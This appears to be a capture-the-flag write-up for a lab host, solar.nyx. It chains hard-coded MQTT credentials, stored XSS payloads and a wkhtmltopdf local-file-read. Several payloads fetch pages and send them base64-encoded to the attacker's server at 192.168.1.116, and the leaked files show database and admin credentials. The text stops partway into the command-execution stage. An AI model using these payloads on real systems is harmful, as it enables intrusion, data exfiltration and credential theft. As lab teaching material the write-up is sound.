<div class="energy-label"><span class="grid-title">Grid:</span> <span id="gridEnergyLabel" class="energy-value grid-positive"><span class="energy-value grid-positive">NaN kWh</span></span></div>
<a href="/logout.php" class="logout-link" id="logoutLink">Logout</a>
<a href="/records/" class="logout-link">Records</a>
<a href="#" class="logout-link" id="send-record-id">Send record</a>
</div>
<!--<script src="/mqtt.min.js"></script>-->
<script src="/chart.js"></script>
<script type="module">
import mqtt from '/mqtt.js'
let userName = "JulianAdm";
let userRole = "admin";
var mqttclient = mqtt.connect('wss://www.solar.nyx/wss/', {
clientId: userName + '-dashboard-' + new Date().valueOf(),
username: 'admin',
password: 'tJH8HvwVwC57BR6CEyg5',
protocolId: 'MQTT'
});
mqttclient.on("message", getMessagesStatus);
function getMessagesStatus(msTopic, msBody) {
let data = JSON.parse(msBody.toString());
setParams(data.solarEnergy, data.consumedEnergy);
}
mqttclient.subscribe("data", function (err) {
if (err) {
console.log('ERROR MQTT', err.toString());
mqttclient.end();
}
});
let solar = 0, consumed = 0, grid = 0;
// Initialize the bar chart using Chart.js
const ctx = document.getElementById('energyChart').getContext('2d');
let energyChart = new Chart(ctx, {
type: 'bar',
data: {
labels: ['Solar', 'Consumed', 'Grid'],
datasets: [{
label: 'Energy (kWh)',
data: [solar, consumed, grid],
backgroundColor: ['#6fcf97', '#eb5757', '#56ccf2'],
}]
},
options: {
scales: {
y: {
beginAtZero: true,
ticks: {
callback: function (value) { return value + " kWh"; }
}
}
},
plugins: {
legend: {
display: false
},
tooltip: {
callbacks: {
label: function (context) {
return context.dataset.label + ': ' + context.raw + ' kWh';
}
}
}
}
}
});
// Update the chart and labels with new data
function setParams(solarEnergy, consumedEnergy) {
let gridEnergy = consumedEnergy - solarEnergy;
solar = solarEnergy;
consumed = consumedEnergy;
grid = gridEnergy;
// Update the bar chart
energyChart.data.datasets[0].data = [solar, consumed, grid];
energyChart.update();
// Update labels with specific colors
document.getElementById('solarEnergyLabel').innerHTML = `<span class="energy-value solar">${solarEnergy} kWh</span>`;
document.getElementById('consumedEnergyLabel').innerHTML = `<span class="energy-value consumed">${consumedEnergy} kWh</span>`;
let gridLabel = document.getElementById('gridEnergyLabel');
gridLabel.innerHTML = `<span class="energy-value ${gridEnergy < 0 ? 'grid-negative' : 'grid-positive'}">${gridEnergy} kWh</span>`;
document.getElementById('userInfo').innerHTML = `<span>${userName}</span><br>${userRole}`;
}
setParams(0, 0);
// Show message
function showMessage(msg) {
const mensajeDiv = document.createElement('div');
mensajeDiv.classList.add("temp-message")
mensajeDiv.textContent = msg;
document.body.appendChild(mensajeDiv);
setTimeout(() => {
mensajeDiv.remove();
}, 3000);
}
// Function to send the record
function sendrecord() {
let btn = document.getElementById('send-record-id');
if (!btn.disabled) {
// Capture the chart as a base64 image
let chartImage = energyChart.toBase64Image();
mqttclient.publish('record', JSON.stringify({
time: new Date().toISOString(),
user: {
name: userName,
role: userRole
},
solar: solar,
consumed: consumed,
grid: grid,
chart: chartImage
}));
btn.disabled = true;
btn.style.opacity = '0.3';
setTimeout(() => {
btn.style.opacity = '1';
btn.disabled = false;
showMessage('Record was end successfully!')
}, 1500);
}
}
document.getElementById('send-record-id').onclick = sendrecord;
</script>
</body>
We can observe several differences in this code.
The page belongs to the user JulianAdm, whom we saw in the database and in the forum, but whose password we couldn’t crack. Furthermore, this user has the admin role.
...
let userName = "JulianAdm";
let userRole = "admin";
...
We obtain different credentials to connect to the MQTT service: admin:tJH8HvwVwC57BR6CEyg5. We use them to connect with the MQTT client.
...
var mqttclient = mqtt.connect('wss://www.solar.nyx/wss/', {
clientId: userName + '-dashboard-' + new Date().valueOf(),
username: 'admin',
password: 'tJH8HvwVwC57BR6CEyg5',
protocolId: 'MQTT'
});
...
An interesting aspect is a function that seems to publish information to the record topic.
...
// Function to send the record
function sendrecord() {
let btn = document.getElementById('send-record-id');
if (!btn.disabled) {
// Capture the chart as a base64 image
let chartImage = energyChart.toBase64Image();
mqttclient.publish('record', JSON.stringify({
time: new Date().toISOString(),
user: {
name: userName,
role: userRole
},
solar: solar,
consumed: consumed,
grid: grid,
chart: chartImage
}));
btn.disabled = true;
btn.style.opacity = '0.3';
setTimeout(() => {
btn.style.opacity = '1';
btn.disabled = false;
showMessage('Record was end successfully!')
}, 1500);
}
}
document.getElementById('send-record-id').onclick = sendrecord;
...
This function creates a base64 image of the bar chart and, along with other data, sends it as a JSON to the record topic when the user clicks the #send-record-id button.
We also found another accessible path via a link: /records/. This path is not accessible to the calvin user, as he doesn’t have the admin role.
We subscribed to all topics (#) using the credentials admin:tJH8HvwVwC57BR6CEyg5, and sent the following JSON to the data topic:
{
"solarEnergy": "<img src=x onerror=\"document.querySelector(`#send-record-id`).dispatchEvent(new Event('click'));\" />",
"consumedEnergy": 15
}
We received the following JSON in the record topic:
{"time":"2024-09-02T22:43:52.187Z","user":{"name":"JulianAdm","role":"admin"},"solar":"<img src=x onerror=\"document.querySelector(`#send-record-id`).dispatchEvent(new Event('click'));\" />","consumed":15,"grid":null,"chart":"data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAZAAAADICAYAAADGFbfiAAAgAElEQVR4Xu2dC3QV1b3GgYQYoAUSsMqjRVp5WAsWHwgVV6Mi2tt7aanGFwYDiAnPolXx ... BIgf8D+epLMhrp9ocAAAAASUVORK5CYII="}
The messages sent to the data topic with the XSS are deleted when new data is received every 2 seconds.
We tried publishing data to the record topic using the admin user of the MQTT service and had no issues doing so. Thus, we attempted to insert another XSS into the chart parameter of the JSON, assuming it would be embedded in the src attribute of an HTML <img> tag.
{
"time": "2024-09-02T23:25:15.855Z",
"user": {
"name": "JulianAdm",
"role": "admin"
},
"solar": 211,
"consumed": 168,
"grid": -43,
"chart": "\"><h1>XSS</h1></"
}
On the other hand, we attempted to access the page hosted at /records/. It seems related to this new topic. We restarted our HTTP service on port 80 on our machine:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
and sent the following JSON to the data topic:
{
"solarEnergy": "<img src=x onerror=\"(async () => { location.href='http://192.168.1.116/?data='+btoa(String.fromCharCode(...new Uint8Array(await (await fetch('/records/')).arrayBuffer())));})(); \" />",
"consumedEnergy": 15
}
We received the following request on our HTTP service:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.168 - - [03/Sep/2024 01:32:57] "GET /?data=PCFET0NUWVBFIGh0bWw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+TGlzdCBvZiBTb2xhciBFbmVyZ3kgRGF0YTwvdGl0bGU+CiAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Ii9zdHlsZS5jc3MiPgogICAgPGxpbmsgcmVsPSJ ... RG93bmxvYWQgUERGPC9hPgogICAgICAgICAgICAgICAgICAgIDwvdGQ+CiAgICAgICAgICAgICAgICA8L3RyPgogICAgICAgICAgICAgICAgICAgIDwvdGFibGU+CiAgICAgICAgPGEgaHJlZj0iLi4vZGFzaGJvYXJkLnBocCIgY2xhc3M9ImxvZ291dC1saW5rIj4mbHQ7IEJhY2s8L2E+CiAgICA8L2Rpdj4KPC9ib2R5PgoKPC9odG1sPg== HTTP/1.1" 200 -
We decoded the base64 and found the following code from the /records/ page:
<!DOCTYPE html>
<html>
<head>
<title>List of Solar Energy Data</title>
<link rel="stylesheet" href="/style.css">
<link rel="stylesheet" href="/style3.css">
</head>
<body>
<div style="min-width:400px;background:white;padding:15px;border-radius: 8px;box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);">
<div style="text-align:center;"><object class="solar-icon" data="../sun.svg" type="image/svg+xml" style="width:75px;"></object></div>
<h1>List of Solar Energy Data</h1>
<table>
<tr>
<th>Record</th>
<th>Actions</th>
</tr>
<tr>
<td>2024-09-02T23:04:27.035Z</td>
<td>
<a href="?download=true&file=2024-09-02T23%3A04%3A27.035Z.json" class="download-btn">Download PDF</a>
</td>
</tr>
<tr>
<td>2024-09-02T23:09:07.758Z</td>
<td>
<a href="?download=true&file=2024-09-02T23%3A09%3A07.758Z.json" class="download-btn">Download PDF</a>
</td>
</tr>
...
<tr>
<td>2024-09-02T23:29:26.645Z</td>
<td>
<a href="?download=true&file=2024-09-02T23%3A29%3A26.645Z.json" class="download-btn">Download PDF</a>
</td>
</tr>
</table>
<a href="../dashboard.php" class="logout-link">< Back</a>
</div>
</body>
</html>
We obtained a list of records in PDF format for download. There will never be more than 10 records, and for each message sent to the record topic, a downloadable PDF will appear in this list.
XSS in PDF to LFI via MQTT
We downloaded some of these files using the same technique. We continued to listen with our HTTP service and sent the following JSON to the data topic, inserting the PDF file download URLs.
{
"solarEnergy": "<img src=x onerror=\"(async () => {location.href='http://192.168.1.116?data='+btoa(String.fromCharCode(...new Uint8Array(await (await fetch('/records/?download=true&file=2024-09-02T23%3A29%3A26.645Z.json')).arrayBuffer())));})();\" />",
"consumedEnergy": 15
}
This time, we saved the base64 output in a file called base64pdf1.txt, for example.
cat base64pdf1.txt | base64 -d > document.pdf
If we view the document, we can see the XSS injection we sent.

─$ exiftool document.pdf
ExifTool Version Number : 12.76
File Name : document.pdf
Directory : .
File Size : 20 kB
File Modification Date/Time : 2024:09:03 01:46:09+02:00
File Access Date/Time : 2024:09:03 01:46:19+02:00
File Inode Change Date/Time : 2024:09:03 01:46:09+02:00
File Permissions : -rw-rw-r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Title : Solar Energy Data
Creator : wkhtmltopdf 0.12.6.1
Producer : Qt 4.8.7
Create Date : 2024:09:02 19:43:43-04:00
Page Count : 1
Page Mode : UseOutlines
We can observe that these documents are created with wkhtmltopdf 0.12.6.1, which has the CVE CVE-2022-35583, but this won’t be the case here.
We attempted an LFI, but we couldn’t access the /etc/passwd file, although we succeeded with some PHP files from the web services.
Step 1
We sent the following JSON to the record topic using the MQTT client with the admin:tJH8HvwVwC57BR6CEyg5 user to attempt reading the /var/www/solar.nyx/records/index.php file from the server:
{
"time": "2024-07-13T00:07:36.621Z",
"user": {
"name": "JulianAdm",
"role": "admin"
},
"solar": 232,
"consumed": 223,
"grid": -9,
"chart": "\"><script>\np='/var/www/solar.nyx/records/index.php';\nx=new XMLHttpRequest;\nx.onerror=function(){{document.write('<p>'+p+' not found')}};\nx.onload=function(){{document.write('<p>'+p+'</p><div style=\"word-break: break-all;max-width:90%;\">'+btoa(this.responseText)+'</div>')}};\nx.open(\"GET\",\"file://\"+p);x.send();\n</script><x=\""
}
We can modify the variable p='/var/www/solar.nyx/records/index.php' to select other files.
We verified that the payload was correctly sent to the record topic from the MQTT client.
Step 2
We retrieved the list of recent /records/ on our HTTP service by sending the following JSON to the data topic:
{
"solarEnergy": "<img src=x onerror=\"(async () => { location.href='http://192.168.1.116/?data='+btoa(String.fromCharCode(...new Uint8Array(await (await fetch('/records/')).arrayBuffer())));})(); \" />",
"consumedEnergy": 15
}
We decoded the base64 from the received data parameter:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.168 - - [03/Sep/2024 02:04:35] "GET /?data=PCFET0NUWVBFIGh0bWw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU ... gICAgICAgICAgICAgICAgIDwvdGFibGU+CiAgICAgICAgPGEgaHJlZj0iLi4vZGFzaGJvYXJkLnBocCIgY2xhc3M9ImxvZ291dC1saW5rIj4mbHQ7IEJhY2s8L2E+CiAgICA8L2Rpdj4KPC9ib2R5PgoKPC9odG1sPg== HTTP/1.1" 200 -
We obtained the client’s HTML code and looked for the latest PDF link.
<td>
<td>2024-09-03T00:22:27.568Z</td>
<td>
<a href="?download=true&file=2024-09-03T00%3A22%3A27.568Z.json" class="download-btn">Download PDF</a>
</td>
</td>
Step 3
We sent the following JSON to the data topic to retrieve the PDF file from the obtained URL on our HTTP service. In our case, /records/?download=true&file=2024-09-03T00%3A22%3A27.568Z.json.
{
"solarEnergy": "<img src=x onerror=\"(async () => {location.href='http://192.168.1.116?data='+btoa(String.fromCharCode(...new Uint8Array(await (await fetch('/records/?download=true&file=2024-09-03T00%3A22%3A27.568Z.json')).arrayBuffer())));})();\" />",
"consumedEnergy": 15
}
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.168 - - [03/Sep/2024 02:10:55] "GET /?data=JVBERi0xLjQKMSAwIG9iago8PAovVGl0bGUgKP7/AFMAbwBsAGEAcgAgAEUAbgBlAHIAZwB5ACAA ... dGFydHhyZWYKMTk0MzEKJSVFT0YK HTTP/1.1" 200 -
Step 4
We save the base64 code of the PDF in a file and convert it to PDF.
$ head -c 100 base64pdf3.txt
JVBERi0xLjQKMSAwIG9iago8PAovVGl0bGUgKP7/AFMAbwBsAGEAcgAgAEUAbgBlAHIAZwB5ACAARABhAHQAYSkKL0NyZWF0b3Ig
$ cat base64pdf3.txt | base64 -d > document3.pdf
We open it and obtain another base64 code, this time from the PHP file loaded locally by the server.

Step 5
We decode the base64 from the PDF and obtain the following PHP code from the /var/www/solar.nyx/records/index.php file on the server.
<?php
include("../session.php");
if (!isset($_SESSION['username']) || empty($_SESSION['username']) || $_SESSION['role'] != 'admin') {
header("Location: /index.php");
exit();
}
...
In the execution of wkhtmltopdf, we can observe that we will only be able to read server files within the /var/www/ path.
...
$command = escapeshellcmd("wkhtmltopdf --disable-local-file-access --allow /var/www/ $tempHtmlFile $outputPdfFile");
...
LFI
At this point, a Python script can be developed to facilitate the LFI. We obtain different files using the steps described above.
The most interesting files we can retrieve from the web services (enumerated at the beginning with gobuster):
/var/www/solar.nyx/login.php
Where we can obtain the database credentials, accessible only locally and from which we found a backup.
<?php
include("session.php");
$servername = "127.0.0.1";
$username = "solar_user";
$password = "lD5vkvLfMowAiaT7w64C";
$dbname = "solar_energy_db";
....
/var/www/sunfriends.nyx/server.php
Where we can obtain other highly interesting credentials 5up3r:bloods, which grant us access to an administrative panel at https://www.sunfriends.nyx/server.php and can also be used to connect to the MQTT service with this user.
<?php
$secure = true;
$httponly = true;
$samesite = 'Strict';
$secret = [
'user' => '5up3r',
'pass' => 'bloods'
];
if (PHP_VERSION_ID < 70300) {
session_set_cookie_params($maxlifetime, '/; samesite=' . $samesite, $_SERVER['HTTP_HOST'], $secure, $httponly);
} else {
session_set_cookie_params([
'lifetime' => $maxlifetime,
'path' => '/',
'domain' => $_SERVER['HTTP_HOST'],
'secure' => $secure,
'httponly' => $httponly,
'samesite' => $samesite
]);
}
...

RCE
Analyzing the source code of /var/www/sunfriends.nyx/server.php, we observe that the user credentials are used for form validation and for connecting to the MQTT service.

We access https://www.sunfriends.nyx/server.php with the obtained credentials 5up3r:bloods, and we also connect to the MQTT server using the same credentials, subscribing to all topics #.

We can see that we receive all messages from the data and record topics, and when we execute a command, we also receive messages from the server/command/output topic.

We attempt to publish data to various topics such as server/command/info, server/command/add, server/command/new, … and when we publish to server/command/new, we receive a message in the server/command/error topic that we did not send.

We add the name parameter to the JSON sent to the server/command/new topic.

We also add the cmd parameter, and we no longer receive any errors.
